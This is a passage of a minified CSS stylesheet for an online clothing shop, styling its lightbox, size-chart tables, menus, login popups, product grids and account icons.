#cboxLoadedContent{background:#fff}#cboxLoadedContent{background:#fff;padding:2px;border:1px solid #fff}#cboxLoadingGraphic{background:url(../image/loading2.gif) no-repeat center center}#cboxLoadingOverlay{background:#fff}#cboxTitle{position:absolute;top:-26px;left:0;color:#000;font-size:16px;text-transform:uppercase;padding-left:10px}#cboxCurrent{position:absolute;top:-24px;right:205px;text-indent:-9999px}#cboxSlideshow,#cboxPrevious,#cboxNext,#cboxClose{text-indent:-9999px;width:20px;height:20px;position:absolute;top:-26px;margin-right:10px;background:url(../image/controls.png) no-repeat 0 0;border:0}#cboxPrevious{background-position:0 0;right:44px}#cboxPrevious:hover{background-position:0 -25px}#cboxNext{background-position:-25px 0;right:22px}#cboxNext:hover{background-position:-25px -25px}#cboxClose{background-position:-50px 0;right:0;border:none}#cboxClose:hover{background-position:-50px -26px}.cboxSlideshow_on #cboxPrevious,.cboxSlideshow_off #cboxPrevious{right:66px}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0;right:44px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px}.scroll-box{height:450px;overflow-y:scroll;padding:10px 5px}.images-box{max-width:100%;text-align:center}.images-box .content h4{font-size:18px;margin:0 0 10px;text-align:center}.images-box .content p{color:#666;font-size:14px;line-height:23px;margin-bottom:10px;text-align:justify}.images-box .content p span{color:#333;font-weight:700}.table-logo{text-align:center;max-width:250px;margin:0 auto 10px}.table-logo img{max-width:100%}.popup-box{max-width:480px;margin:auto;background-color:#fff;padding:10px;position:relative}.block-title{text-align:center}.block-title span{font-size:18px}.chart-msg{font-size:13px;color:#656565;text-align:center;margin:10px 0}.table-box.table-responsive{border:none}#size_chart_tbl{padding:10px}.table-box{padding:10px 5px;text-align:center}.videobox{float:left;width:25%;text-align:center}.videoinfo{border:1px solid #ddd;padding:20px;margin:10px}.contact-info.video-shopping .address_info{width:67%}.contact-info.video-shopping .right{width:25%;padding:20px;float:right}.table-box table,th,td{border:1px solid #d5d4d4;border-collapse:collapse;font-size:15px}.table-box thead tr th{border-bottom:none}.table-box thead th{background-color:#e0e0e0}.table-box tbody tr:nth-child(odd) td{background:#f7f6f6}.table-box .table thead th,.table-box .table tbody td{padding:7px 5px;line-height:27px;font-size:16px;border:1px solid #d5d4d4}.btn-div ul{padding:0;font-size:0;display:block;text-align:center}.btn-div ul li{padding:10px;background-color:#ddd;display:inline-block;border:1px solid #b8b7b7;font-size:15px;line-height:27px;color:#333}.btn-div ul li:last-child{border-left:none}.btn-div ul li input{margin:0 5px 0 0;position:relative;top:1px;outline:none}.close-bth{position:absolute;top:10px;right:10px;background-color:#eee;padding:5px}.close-bth:hover{background-color:#ff19a0;transition:all .5s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.close-bth .close{color:#333;opacity:9;font-weight:400;outline:none}.close-bth:hover .close{color:#fff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.styled-selectors{position:relative}.styled-selectors input[type=checkbox]:not(old),.styled-selectors input[type=radio]:not(old):not(.style_none_checkbox){width:28px;margin:0;padding:0;opacity:0;position:absolute;left:-1px;cursor:pointer}.styled-selectors input[type=checkbox]:not(old)+label,.styled-selectors input[type=radio]:not(old)+label{display:inline-block;margin-right:0;margin-left:0;padding-left:21px;line-height:26px;cursor:pointer;font-weight:400}.styled-selectors input[type=checkbox]:not(old)+label{background:url(../image/check.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=checkbox]:checked+label{background:url(../image/check1.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=radio]:not(old)+label{background:url(../image/radio-uncheck.png) no-repeat;background-position:0 6px;margin:0}.styled-selectors input[type=radio]:checked+label{background:url(../image/radio-checked.png) no-repeat;background-position:0 6px;margin:0}.size-table .close{position:relative;z-index:999;color:#fff;background-color:#d03074;opacity:9;padding:5px;border-radius:3px;text-shadow:none}.modal-dialog.size-table{max-width:500px}@media(max-width:479px){.block-title span{font-size:15px}.chart-msg{font-size:12px}.btn-div ul li{padding:5px 6px;font-size:13px}.table-box{width:97%}}.product_page_tabs .table-box table,th,td{border:none}@font-face{font-family:webrupee;font-style:normal;font-weight:400;src:local(WebRupee),url(../fonts/WebRupee.V2.0.ttf) format("truetype"),url(../fonts/WebRupee.V2.0.woff) format("woff"),url(../fonts/WebRupee.V2.0.svg) format("svg")}.WebRupee{font-family:webrupee;letter-spacing:1px}html{margin:0;padding:0}.topheader{}.topfixedblock .topheader .page_width{padding:12px 0}.ship{background:url(../image/plan.png) no-repeat 10px center}.priceg{background:url(../image/dollar.png) no-repeat 10px center}.payg{background:url(../image/paylogo.png) no-repeat center center;display:block;min-height:55px}.display_none{display:none}.top .heading{font-size:15px;margin:5px 0;padding-left:60px}.top .text{font-size:13px;margin:0 0 5px;color:#888;padding-left:60px}.register_pop_block .ajax_login b{font-weight:400}.register_pop_block .ajax_login{display:block;margin-top:5px;margin-bottom:10px;font-size:15px;text-align:center}.register_pop_block .button{border:medium;padding:10px 17px;border-radius:5px;text-align:center;margin-bottom:10px;font-size:16px!important;width:70%}.order_by_phone{margin-bottom:20px}.topheader .support.block:before{content:"\f013"}.topheader .chat.block:before{content:"\f1d7"}.topheader .fa.fa-exchange{color:#33a1ad}.topheader .phone.block:before{content:"\f095";color:#33a1ad}.topheader .offer.block:before{content:"\f06b"}.topheader .blog.block:before{content:"\f09e"}.topheader .block:before{display:inline-block;font-family:fontawesome;font-size:20px;left:0;position:absolute;top:-3px}.topheader .block a{color:#292929}.topheader .block a:hover{color:#ed3237}.topheader .block{display:inline-block;margin-right:0;padding-left:20px;position:relative}body{color:#292929;font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;font-weight:400;background:#fff;overflow-y:scroll}body,td,th,input,textarea,select,a{font-size:14px;letter-spacing:.5px}.bottom_description_content{text-align:center;border-top:1px solid #ddd;padding-top:20px}.bottom_description_content h1{font-size:24px;text-align:center}.box.htmlmod{margin:0}.topvideocmsblock img{width:100%}.slideshow{margin:0 0 20px;min-height:350px;position:relative}.home_slider_div .banner{float:left;margin-bottom:10px}.nivoSlider a.nivo-imageLink{transition:all 800ms ease 0s}.theme-default .nivoSlider{}.home_slider_div .box{margin:0}.home_slider_div{position:relative}.overly_text{background-image:url(../image/filter_loading.gif);background-repeat:no-repeat;background-position:center 6px;padding-top:45px;font-size:12px}.blockMsg{border:2px solid #ddd!important}.popup_bullet{background-image:url(../image/popup_bullet.png);background-position:left 3px;background-repeat:no-repeat;padding-left:12px}.popup_bullet .ajax_register{font-size:12px;padding:0}.popup_bullet a{font-size:16px}.main_bg{background-image:url(../image/header_bg.png);background-position:top;background-repeat:repeat-x;padding-top:15px}.min_height{min-height:300px}.signup_link{padding:0!important}#notification{font-size:12px}#main-nav{font-family:Poppins,Arial,Helvetica,sans-serif}#main-nav>ul{margin:0;padding:0}#main-nav li{float:left;list-style:none outside none;margin:0;position:relative}#main-nav a{color:#000;display:block;font-size:14px;padding:10px 20px;position:relative;text-align:center;text-transform:uppercase;z-index:9;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#main-nav a.highlight{background-image:url(../image/menu_bg_hightlight.png)}#eagency_menu ul>li.menu_item.home{display:none}#eagency_menu ul>li.menu_item.home:hover a{color:#ed3237;border-color:#ed3237}.ie7 #main-nav a{padding:33px 20px}#main-nav a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#f8a82b;background-color:#f5f5f5}#main-nav ul li a:hover{color:#ff9b00}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#a7bc48;background-position:bottom}.not-ie #main-nav .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-nav li:hover>ul{display:block;top:92px}#main-nav ul ul{background:none repeat scroll 0 0 #eee;box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-o-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-ms-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-moz-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);border-top:3px solid transparent;display:none;left:1px;padding:0 0 4px;position:absolute;top:41px;width:200px;z-index:99}#main-nav ul ul li{float:none;list-style:none}#main-nav ul li ul li a{padding-left:12px!important;background:0 0;color:#333}#main-nav ul li ul li a:hover{color:#333}#main-nav ul ul li:hover{color:#000;background-color:#fff}#main-nav ul ul a{color:#fff;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none;text-transform:uppercase}#main-nav ul ul a:hover,#main-nav ul ul .hover>a,#main-nav ul ul .current>a,#main-nav ul ul .current>a:hover{color:#ffae00}.not-ie #main-nav ul ul .current:after{display:none}#main-nav ul ul ul{left:200px!important;top:0!important}.containerss{padding:0 30px}.column.footer_column{background:#000;color:#fff;padding:0 0}#main-nav .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.top_main_menu{width:100%;text-align:center;height:40px}.topmenu{}.menu_banner{display:inline-block;margin:6px;border-left:1px solid #ddd;padding-left:6px}.menu_attributes{display:inline-block;float:left;margin:6px;border-left:1px solid #ddd;padding-left:6px;margin-top:0}.attributes_title a{text-transform:uppercase;font-weight:700;color:#ffae00!important}.menu_category{display:inline-block;float:left}.scroll_menu{margin-top:-114px;margin-top:-114px \0/;position:fixed;z-index:10}.scroll_logo{float:left;padding-top:6px}.scroll_menu #main-navB{float:right}#main-navB>ul{margin:0;padding:0}#main-navB li{float:left;list-style:none outside none;margin:0;position:relative}#main-navB a{border-bottom:2px solid transparent;color:#444;display:block;font-size:14px;letter-spacing:-.08px;padding:20px 18px;position:relative;text-align:center;text-transform:uppercase;z-index:98}.ie7 #main-navB a{padding:33px 20px}#main-navB a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-navB a:hover,#main-navB .hover>a,#main-navB .current>a{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li a:hover{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li ul li a:hover{border-bottom-color:#fff}.not-ie #main-navB .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-navB li:hover>ul{display:block;top:92px}#main-navB ul ul{background:none repeat scroll 0 0 #fff;box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-o-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-ms-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-moz-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);display:none;left:0;padding:0;position:absolute;top:59px;width:200px;z-index:99}#main-navB ul ul li{float:none;list-style:square;margin-left:28px}#main-navB ul ul li:hover{color:#ffae00}#main-navB ul ul a{color:#444;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none}#main-navB ul ul a:hover,#main-navB ul ul .hover>a,#main-navB ul ul .current>a,#main-navB ul ul .current>a:hover{color:#ffae00}.not-ie #main-navB ul ul .current:after{display:none}#main-navB ul ul ul{left:200px!important;top:0!important}#main-navB .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.price_slider{margin:0 10px}.box-price label{font-size:13px}.spanleft{width:250px;margin-top:0}.proddes{background:#fff none repeat scroll 0 0;float:right;margin-left:0;margin-top:0;padding:0;text-align:justify;width:910px}.spanright{margin-left:0;margin-top:0;width:930px}.home_offers{text-align:center;margin-bottom:10px!important}.home_offers .red_box{color:#ffae00;font-size:18px}.red_box:first-child{border-right:1px solid #ccc}.red_box .small_fonts{color:#999}.red_box .small_fonts a{color:#999;font-size:11px}.home_offers .box-content{float:left;margin-bottom:6px}.home_page .spanright .banner{margin-bottom:5px}.home_page #column-left{margin:0;padding:0}.filter_panel #column-left{width:auto;margin-top:10px}.content_home .banner{margin-bottom:6px}.content_home .home_news_block{padding:10px;border:1px solid #ddd;border-top:4px solid #ffae00}.careers_panel{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f1f1f1;padding:10px}.home_banners_bottom #column-left #banner1{margin-left:1px}.home_news_block .text_block,.home_news_block .care_block{font-size:16px}.home_news_block .care_block{text-align:right}.home_news_block span{color:#ffae00}.topfixedblock .page_width{padding-top:0;position:relative}.page_width{margin:0 auto;width:1200px}.scroll_menu{display:none}.home_page #content{margin:0 auto;width:1200px;padding:0}.my_account #content{width:auto}.easy_policies ul{margin:0;padding:0}.easy_policies ul li{margin:0;padding:0;display:inline-block;margin-right:10px;background-image:url(../image/correct.png);background-repeat:no-repeat;padding-left:20px}.home_latestcategory_box{margin-top:6px;width:1252px}.home_latestcategory_box .image{height:325px;width:308px;overflow:hidden}.bottom_block .name,.bottom_block .name a{color:#fff;font-size:14px;font-family:Poppins,Arial,Helvetica,sans-serif;height:36px}.bottom_block .price{color:red;font-size:18px}.bottom_block .price-new{color:red}.bottom_block .price-old{color:#fff;text-decoration:line-through}.bottom_block .icon-addcart{background-image:url(../image/cart-link-bg.png);background-position:right top;background-repeat:no-repeat;display:block;height:28px;right:10px;bottom:36px;position:absolute;width:28px;z-index:100}.home_special_box{clear:both;float:left;margin-top:-1px!important;position:relative}.home_latestcategory_box .home_thumb{border:1px solid #c4c6c6;overflow:hidden;position:relative}.home_latestcategory_box .home_cat_name_bg .shop_now_btn{color:#ffae00;font-size:11px;font-weight:700;text-align:right;text-transform:uppercase;padding:0 25px 10px 0;background-image:url(../image/arrow_more.gif);background-position:288px 2px;background-repeat:no-repeat}.home_latestcategory_box .home_thumb:hover{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.home_cat_name_bg h2{font-size:26px;color:#fff;padding:4px 10px;text-transform:uppercase;border-top:1px solid #fff;border-bottom:1px solid #fff}.latest_category0 .home_cat_name_bg,.latest_category2 .home_cat_name_bg{background-color:#1f3a5d;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category1 .home_cat_name_bg{background-color:#fed557;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category0 .home_cat_name_bg:hover,.latest_category1 .home_cat_name_bg:hover,.latest_category2 .home_cat_name_bg:hover{background-color:#000}.home_cat_name_bg h2:hover{color:#fff!important}.shop_now_btn:hover{color:#333!important}.home_cat_shop_now{background-color:maroon;position:relative;top:-90px}.home_cat_shop_now:hover{background-color:#000}.home_cat_shop_now a{color:#fff;font-size:13px}.home_latest_box{clear:both}#footer .block.blockleft.contactinfo{width:30%}.similar_products{margin-bottom:20px;clear:both}.home_latest_box h3{padding-bottom:10px;border-bottom:1px solid #c6c6c7;font-size:18px;margin-top:0;margin-bottom:12px;margin-right:8px;text-transform:uppercase;font-weight:400}.item_thumb:hover{}.item_thumb{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;-ms-transition:all .3s ease-out 0;-o-transition:all .3s ease-out 0;transition:all .3s ease-out 0;margin:0 20px 10px 0;position:relative;width:210px}.product-grid .item_thumb{position:relative;overflow:hidden}.spanright_search .item_thumb{margin:0 7px 14px}.module_product_block .item_thumb{display:inline-block;margin:0 7px 8px 8px}.item_thumb .home_product_description{position:absolute;bottom:2px;width:100%;height:261px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbB .home_product_description{position:absolute;bottom:0!important;width:100%;height:360px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbC .home_product_description{position:absolute;bottom:0!important;width:100%;height:284px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.home_product_details{padding:10px}.quick_link_block{background-color:#fff;color:#000!important;float:left;font-size:14px;font-weight:700;margin-top:150px;opacity:0;padding:6px;position:absolute;text-align:center;width:170px;margin-left:26px;margin-right:10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tab-sale .quick_link_block,#tab-bestseller .quick_link_block,#tab-newarrivals .quick_link_block{margin-left:55px;margin-top:180px}.quick_catlog_block{background-color:#fff;color:#000!important;float:left;font-size:12px;font-weight:700;margin-top:-100px;opacity:0;padding:8px 6px 6px;position:absolute;text-align:center;width:134px;margin-left:20px;margin-right:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.inline_tabs{border-bottom:2px solid #ffae00;padding:8px 0;color:#fff}.home_content_blocks.inline_tabs{margin-top:10px}.testimonial_module{border-right:1px solid #ddd;float:left;margin-top:30px;padding-right:3%;padding-left:0;text-align:left;width:47%}.testimonial_module .description{margin-top:6px;font-size:13px}.ratcity{color:#666}.testimonial_module .box-product .item{background:transparent none repeat scroll 0 0;border:medium}.testimonial_module .box-heading{border-bottom:3px solid #000;display:inline-block;font-size:18px;margin-bottom:10px;padding-bottom:5px}.testimonial_module .name{display:block;font-family:Poppins,serif;font-size:15px;font-weight:400;margin:5px 0 15px}.testimonial_module .quote_mark{font-size:20px}.tes_title{border-bottom:1px solid #ddd;color:#ed3237;font-size:15px;margin-bottom:15px;padding-bottom:5px}.testimonial_block{}.inline_tabs a{font-size:14px;text-transform:uppercase;padding:8px 14px;margin:0 2px 0 0;font-weight:600}.inline_tabs a.selected{color:#fff;background-color:#ffae00;padding:8px 16px}.newcollection .collection_item:hover{}.newcollection .collection_item{float:left;width:25%;margin-bottom:10px}.newcollection h1{text-transform:capitalize}.headerbottom li.logout{border-left:1px solid #eee;padding:15px 12px}.newcollection h2{border-bottom:1px solid #ccc;color:#000;font-family:Poppins;font-size:20px;font-weight:400;margin-bottom:10px;padding:10px 0;text-transform:capitalize}h1.catlogtitile{text-transform:capitalize}.newcollection h2 span{float:right;font-size:13px;line-height:24px;margin-right:0;padding-right:0;text-align:right;text-decoration:underline;text-transform:capitalize}.topsubheadingcat{font-size:13px;margin-bottom:0;text-align:center;margin-top:3px;float:right}.totitem{margin:5px 0;position:absolute;bottom:12px;right:10px;background:#ed3237;color:#fff;padding:4px 10px;font-size:14px}.box-product .collection_item .proditeminfo{margin:5px 10px 10px}.newcollection .price{margin-top:5px;color:#000!important;font-weight:700!important}.clear_filter{float:right;padding-left:16px;padding-right:10px}#selected_filter{float:left;margin:10px}.clear_filter>a{background:#666 none repeat scroll 0 0;color:#fff!important;display:block;margin-top:10px;padding:5px}#selected_filter .filter_top_item{display:inline-block;padding:4px 18px 4px 8px;margin-right:10px;display:inline-block;font-size:14px;background-image:url(../image/remove_filter_icon.png);background-repeat:no-repeat;background-position:right -2px;text-transform:capitalize;margin-top:0;background-color:#eee}#selected_filter .filter_top_item:hover{background-position:right -28px}.sort_by_list{float:right}.sort_by_list span{margin-right:6px}.filter_holder{background:#fff none repeat scroll 0 0;overflow:hidden}#divSort{float:right;margin-top:-18px}#divSort .DivS1{float:left;margin-top:10px;margin-right:5px}#divSort a{font-size:13px;margin:4px 0}#divSort a.active{font-weight:400;color:#b32424}.spanright .customer_service{margin-top:25px;width:232px}.spanright .customer_service .box-heading{color:#f36100;font-size:18px;border-bottom:1px solid #ddd;padding-bottom:6px}.spanright .customer_service .box-content{line-height:18px;margin-top:6px}.quick-select{background:none repeat scroll 0 0 #332f2c;float:left;height:306px;padding:17px;width:196px}.quick-select p{color:#fff;font-size:16px;line-height:20px;margin-bottom:12px;text-transform:uppercase}.quick-select ul{margin:0;padding:0}.quick-select ul li{border-bottom:1px solid #292623;padding-bottom:9px;padding-top:8px}.quick-select ul li a{font-size:12px;padding-left:10px;text-decoration:none;text-transform:uppercase;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease}.quick-select ul li a:hover{color:#fff;padding-left:15px}#infscr-loading{width:700px;text-align:center}.welcome_msg{background-color:#f5f5f5;padding:20px 50px}.scrollup_block{clear:both;height:50px;margin:0 auto;width:50px;position:relative}.scrollup:before{content:"\f077";text-align:center;font-family:fontawesome;color:#fff;font-size:16px}.pricetitle{color:#000;float:left;margin:8px 8px 0 0;font-size:14px}.scrollup{background:#ed3237 none repeat scroll 0 0;border-radius:100px;bottom:40px;display:none;font-size:0;height:45px;line-height:42px;position:fixed;right:20px;text-align:center;width:45px;z-index:99}.scrollup:hover{background-position:bottom left;color:#fff}.font14{font-size:13px}.space6px{height:6px;display:block;clear:both}.space10px{height:10px;display:block;clear:both}.space20px{height:20px;display:block;clear:both}.padding10px{padding:10px}.margin_top_10px{margin-top:10px}.padding_left_20px{padding-left:20px}.login_window{width:290px;height:100%;text-transform:none;position:absolute;top:19px;left:-2px;z-index:999999}.login-arrow{background:url(../image/arrow-reg-top.png) no-repeat scroll 10px 0 transparent;float:left;height:7px;width:28px}#rigpop .login-arrow{background-position:20px 0;float:left;width:70px;height:7px}.login-form{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);color:#333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;float:left;margin-left:-10px;padding:5px;position:relative;width:280px;z-index:111}.login-form form{float:left;padding:5px 5px 0;width:268px;border:0 solid #000;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.login-form h2{margin-bottom:0;line-height:14px;text-transform:uppercase;font-weight:400;font-size:14px}.login-form p{border-bottom:1px dotted #c6c4c5;font-weight:400;padding:8px 0 5px;width:100%;margin-bottom:8px;line-height:13px}.form-list .input-box .input-text{width:260px}.login-form .form-list{margin:0;padding:0}.login-form .form-list li{list-style:none;margin-bottom:6px}.login-form .form-list label{font-weight:700;color:#333;margin:0 5px 0 0;font-size:11px}.login-form .form-list label em{color:red}.login-form .form-list label a{color:#eb340a}.login-form .btn-login a{font-size:11px!important;padding:2px 0 0!important}.validation-advice{color:red}.close-here{position:absolute;top:7px;right:7px;text-indent:-999999px;background:url(../image/login-close.png) no-repeat;width:14px;height:14px;text-transform:none}.pepperpoint .close-here{right:2px}.remain_cart_inner .close-cart,.disclaimer .close-cart{background:url(../image/login-close.png) no-repeat scroll 0 0 transparent;height:20px;position:absolute;right:-5px;text-indent:-999999px;text-transform:none;top:0;width:20px;z-index:999999}#sociallogin_button .login-form a:hover{-moz-transform:none;-moz-transition:none;-webkit-transform:none;-webkit-transition:none;-ms-transform:none;-ms-transition:none;transform:none;transition:none;-o-transform:none}.forgot-password{color:#fff;float:left;font-size:11px;font-weight:400;line-height:20px;margin-left:10px;text-transform:capitalize}.btn-login{float:left;padding:5px 0;width:268px}.registration-popups,.trigg-pepperpoint{position:relative}.registration-popups .login_window{left:0}.registration-popups .fieldset{float:left;width:100%}.reg-info{float:left;width:100%}.reg-info h1{border-bottom:1px dotted #fff;color:#fff;font-size:13px;margin-bottom:5px;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.reg-info ul.form-list li{width:270px;float:left}.reg-info ul.form-list li div.multi-box{float:left;width:270px}.reg-info ul.form-list li .field{width:130px;float:left}.reg-info .field-big{width:180px}.reg-info .field-big .customer-dob{width:180px!important}.reg-info .field-small{width:92px!important}.reg-info .form-list .input-box,.reg-info .form-list select{width:89px;height:25px}.reg-info .form-list .customer-dob .dob-day,.reg-info .form-list .customer-dob .dob-year{width:55px}.reg-info .form-list .customer-dob .dob-month{width:59px}.reg-info .form-list .customer-dob .dob-month select{width:54px!important}.reg-info .form-list input.input-text{width:116px}.reg-info .form-list .full-width input.input-text{width:256px}.reg-info .form-list .customer-dob .dob-day input.input-text,.reg-info .form-list .customer-dob .dob-month input.input-text{width:26px}.reg-info .form-list .customer-dob .dob-year input.input-text{width:34px}.reg-info .form-list .customer-dob select{width:50px!important;padding:3px 2px;text-align:left}.reg-info .form-list .customer-dob .dob-year select{width:55px!important}.reg-info ul.form-list li .field.field-right{float:right}.login_window button.button,.remain_cart button.button{float:left;background:url(../image/checkout_button_bg.jpg) repeat-x;font-size:12px;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #080808;line-height:21px;cursor:pointer}.login_window button.button span,.remain_cart button.button span{font-size:12px;line-height:13px}.login_window button.button:hover,.remain_cart button.button:hover{background:#000}#terms-condition h1{color:#fff;border-bottom:1px dotted #fff;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.links .reg-info li{padding:0}.login-form .reg-info h2{margin-bottom:15px;border-bottom:1px dotted #c6c4c5;padding-bottom:5px;font-size:13px}.account-create .multi-box{float:left;width:470px}.account-create .form-list li{float:left;width:470px}.account-create .form-list li.control{margin:5px 0 0}.account-create .form-list li .field{float:left;width:225px}.account-create .form-list li .field-right{float:right}.account-create .form-list input.input-text{width:200px}.account-create .form-list select{width:211px}.account-create .form-list .customer-dob{width:225px}.account-create .form-list .customer-dob select{width:60px}.account-create .form-list .customer-dob .dob-year select{width:82px}.account-create li.control a{font-size:11px;text-decoration:underline}.account-create .buttons-set button.create-account{float:left;margin:0}.account-create .buttons-set.creat-acc{float:left;width:100%;margin-top:10px;border:none}.account-create div.selectME{width:65px!important;margin-left:0;height:23px}.account-create .dob-year div.selectME{margin-right:0}.account-create .form-list .customer-dob .dob-day,.account-create .form-list .customer-dob .dob-month{width:65px}.reg-info .form-list-first{position:relative;padding-top:50px;float:left}.reg-info .form-list-first.error-space{padding-top:75px}.reg-info .form-list-first li.email_top{position:absolute;top:2px;left:0}.icon_edit_account_48{background-color:#fff;background-image:url(../image/icon_edit_account_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_password_48{background-color:#fff;background-image:url(../image/icon_password_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_address_48{background-color:#fff;background-image:url(../image/icon_address_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_wishlist_48{background-color:#fff;background-image:url(../image/icon_wishlist_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_mess_48{background-color:#fff;background-image:url(../image/icon_mess_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_subscribe_48{background-color:#fff;background-image:url(../image/icon_subscribe_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_return_48{background-color:#fff;background-image:url(../image/icon_return_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_trans_48{background-color:#fff;background-image:url(../image/icon_trans_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_order_48{background-color:#fff;background-image:url(../image/icon_order_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid 